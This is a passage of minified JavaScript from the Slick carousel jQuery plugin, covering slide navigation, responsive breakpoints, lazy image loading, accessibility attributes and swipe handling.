r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var 